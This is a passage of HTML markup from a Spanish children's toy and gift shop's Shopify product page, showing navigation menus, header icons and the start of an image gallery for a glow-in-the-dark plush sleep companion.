                              </a></li><li><a href="/collections/manualidades-y-diy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Manualidades y DIY
                              </a></li><li><a href="/collections/papeleria-creativa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Papelería creativa
                              </a></li><li><a href="/collections/plastilina-y-masas-de-moldeado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Plastilina y moldeables
                              </a></li><li><a href="/collections/pinturas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Pinturas
                              </a></li><li><a href="/collections/pegatinas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Pegatinas
                              </a></li><li><a href="/collections/super-girls" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Súper Girls
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-9">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Juegos de Mesa</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-9" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/juegos-de-mesa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todos los Juegos de Mesa
                              </a></li><li><a href="/collections/estrategia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Estrategia
                              </a></li><li><a href="/collections/habilidad-motriz" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Habilidad Motriz
                              </a></li><li><a href="/collections/lenguaje" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lenguaje
                              </a></li><li><a href="/collections/juegos-de-logica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lógica
                              </a></li><li><a href="/collections/matematicas-y-pensamiento-logico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Matemáticas
                              </a></li><li><a href="/collections/rapidez-visual-y-observacion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rapidez y Observación
                              </a></li><li><a href="/collections/juegos-de-viaje" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Juegos de viaje
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-10">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Regalos Bonitos </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-10" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/regalos-bonitos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todos los Regalos
                              </a></li><li><a href="/collections/packs-para-bebes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Packs de regalo para bebés
                              </a></li><li><a href="/collections/raton-perez" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ratón Pérez
                              </a></li><li><a href="/collections/accesorios-pelo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Accesorios Pelo
                              </a></li><li><a href="/collections/regalos-de-comunion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Regalos para COMUNIÓN
                              </a></li><li><a href="/collections/bolsas-de-cumple" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bolsitas Cumple
                              </a></li><li><a href="/collections/hogar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Decoración y más
                              </a></li><li><a href="/collections/tecnologia-para-ninos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tecnología para niños
                              </a></li><li><a href="/collections/mini-luces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mini luces
                              </a></li><li><a href="/collections/dia-del-padre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Para ti Papi
                              </a></li><li><a href="/collections/regalos-para-madres" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Para ti Mami
                              </a></li><li><a href="/collections/calcetines" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Calcetines
                              </a></li><li><a href="/collections/gracias-profe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gracias Profe
                              </a></li><li><a href="/collections/navidad" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Navidad
                              </a></li><li><a href="/collections/adviento" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Regalitos Calendario de Adviento
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/juegos-de-viaje" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Juegos de viaje</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-12">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Cole</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-12" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/vuelta-al-cole" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Toda la vuelta al cole
                              </a></li><li><a href="/collections/sellos-personalizados" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sellos personalizados
                              </a></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Mochilas</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/mochilas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Todas las mochilas
                                      </a>
                                    </li><li>
                                      <a href="/collections/bolsas-mochilas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mochilas saco cuerdas
                                      </a>
                                    </li><li>
                                      <a href="/collections/mochilas-primera-etapa-0-2-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mochilas primera etapa 0-2 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/mochilas-infantiles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mochilas infantil 2-5 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/mochilas-escolares" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mochilas escolares A4
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/bolsas-impermeables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bolsas impermeables
                              </a></li><li><a href="/collections/botellas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Botellas
                              </a></li><li><a href="/collections/fiambreras" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cajas de almuerzo
                              </a></li><li><a href="/collections/calzado-respetuoso" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Calzado respetuoso
                              </a></li><li><a href="/collections/chubasqueros" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Chubasqueros
                              </a></li><li><a href="/collections/estuches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Estuches y neceseres
                              </a></li><li><a href="/collections/paraguas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Paraguas y botas de agua
                              </a></li><li><a href="/collections/vuelta-al-cole-little-dutch" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todo LITTLE DUTCH
                              </a></li><li><a href="/collections/lassig" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todo LÄSSIG
                              </a></li><li><a href="/collections/tutete" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todo TUTETE
                              </a></li><li><a href="/collections/trixie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todo TRIXIE
                              </a></li><li><a href="/collections/runbott" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todo RUNBOTT
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/outlet" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>OUTLET</span>
                  </a></li><li><a href="/pages/sobre-mano-de-santa-oficial" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Conócenos</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><search-form class="search-modal__form"><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="1hWm7ItA+92xn0pm3whGefX8Zl5PqXM/Cszv+zg/QO9/QHiVNDng9jYmagg3glWTzXXP/lyq6FQQrls0Dlm5rx9ovFvVAdbVCK4qwil//kzwyWzbuWNX8Z4+CmI4r+l2aobHECYERDbSvKNxivPzsAzs+G78/FWpFK97owgJATChNHUM/wTJfY4sagQ3VH6jqVOCP38PjzyWcOcRbHZZE7Bm1pMNuxiwYHBJjk0NDg5HRzTG9ZUQdGKOp8ozDPv49yJOdoGKb8lyWoe/FKhxxnis1YsX7Oh6by+imMWmJfisE6fwPtoQaTAiTUwCpcpnyH/hxd7Q5i+itC3gBaah5HYBAGvekygUMmCZDZkO8tcRiDTYzuZSbDi179dlf9UA3yMhZq2Ohr5dWMdaWIp5h4T/w6zBlfJBZj8B2BfKAN0=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div></form></search-form><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/73087222092/account?locale=es&region_country=ES" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/apps/wishlist" class="header__icon h-wishlist-icon wishlist-page-widget"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" overflow="unset" class="icon"><path d="M12.4869 22C12.2364 21.9968 11.9918 21.9232 11.7804 21.7875C8.18822 19.57 5.48518 17.3766 3.2783 14.8705C2.01853 13.5287 1.04215 11.942 0.408559 10.207C-0.730606 6.84675 0.5832 2.9211 3.46882 1.07256C4.78425 0.221399 6.35422 -0.134962 7.90363 0.0659208C9.45304 0.266804 10.8831 1.01212 11.9431 2.17126C12.1376 2.37977 12.3162 2.60031 12.4869 2.81685C12.7194 2.51694 12.97 2.2317 13.2371 1.96275C13.8816 1.32075 14.6473 0.816306 15.4888 0.479444C16.3303 0.142583 17.2302 -0.0198119 18.1351 0.00192686C19.0214 0.0266866 19.8936 0.23235 20.6992 0.606539C21.5048 0.980728 22.2271 1.51571 22.8227 2.17928C25.0693 4.63732 25.6012 7.62065 24.3072 10.8045C23.6255 12.404 22.6611 13.8647 21.4613 15.1151C19.3548 17.3836 16.9713 19.3724 14.3683 21.0336C14.019 21.2662 13.6578 21.4907 13.3006 21.7113L13.1934 21.7795C12.9825 21.9174 12.738 21.9937 12.4869 22Z" stroke="currentColor"></path></svg><span class="wishlist-h-count wishlist-total-count" data-total="0">0</span></a>
      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Mano de Santa",
    
      "logo": "https:\/\/manodesantaoficial.es\/cdn\/shop\/files\/Logo_MdS_2022b.png?v=1681768450\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/manodesantaoficial",
      "",
      "https:\/\/instagram.com\/manodesantaoficial",
      "https:\/\/www.tiktok.com\/@manodesantaoficial?is_from_webapp=1\u0026sender_device=pc",
      "",
      "",
      "https:\/\/www.youtube.com\/@manodesanta8599",
      ""
    ],
    "url": "https:\/\/manodesantaoficial.es"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--27008777388364__main" class="shopify-section section"><section
  id="MainProduct-template--27008777388364__main"
  class="page-width section-template--27008777388364__main-padding"
  data-section="template--27008777388364__main"
>
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/section-main-product.css?v=16383156642159592091762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-accordion.css?v=115963932793463966761762251133" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-price.css?v=116010604417246430981762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-deferred-media.css?v=54092797763792720131762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501762251134" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27008777388364__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--27008777388364__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--27008777388364__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--27008777388364__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--27008777388364__main {
        --media-radius: 0px;
      }
    }</style><script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-info.js?v=174806172978439001541762251134" defer="defer"></script>
  <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-form.js?v=50618216398228723421762251134" defer="defer"></script>
  


  <div class="product product--small product--left product--thumbnail product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--27008777388364__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--27008777388364__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--27008777388364__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--27008777388364__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--27008777388364__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--27008777388364__main-44824108138828"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--27008777388364__main-44824108138828"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.08; --preview-ratio: 1.08;"
>
  
  <noscript><div class="product__media media">
        <img src="//manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&amp;width=1946" alt="Compañero de sueños Alice (Brilla en la oscuridad) - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&amp;width=1346 1346w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&amp;width=1946 1946w" width="1946" height="1802" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27008777388364__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&amp;width=1946" alt="Compañero de sueños Alice (Brilla en la oscuridad) - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&amp;width=1346 1346w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404&amp;width=1946 1946w" width="1946" height="1802" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="44824108138828">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--27008777388364__main-44824103518540"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27008777388364__main-44824103518540"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.08; --preview-ratio: 1.08;"
>
  
  <noscript><div class="product__media media">
        <img src="//manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&amp;width=1946" alt="Compañero de sueños Alice (Brilla en la oscuridad) - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&amp;width=1346 1346w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/files/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405&amp;width=1946 1946w" width="1946" height="1802" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27008777388364__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
